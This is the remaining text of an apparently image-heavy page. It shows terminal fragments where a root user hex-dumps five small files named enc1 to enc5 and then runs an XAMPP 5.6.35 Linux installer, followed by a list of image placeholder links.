

root@yokwe:~# xxd -p encl 0f028f1460cfe9cab1716e2d5f03712f root@yokwe:~# xxd -p enc2 5f7f03e6b725a926110b9361dc527b0e root@yokwe:~# xxd -p enc3 16b4964c5788e488836cd3cf3bb5a785 root@yokwe:~# xxd -p enc4 5f7f03e6b725a926110b9361dc527b0e root@yokwe:~# xxd -p enc5 1439f8335c79174f22cc2174aa3b86c4

t@yokwe:~/Downloads# chmod +x xampp-linux-x64-5.6.35-0-installer.run oot@yokwe:~/Downloads# ./xampp-linux-x64-5.6.35-0-installer.run

























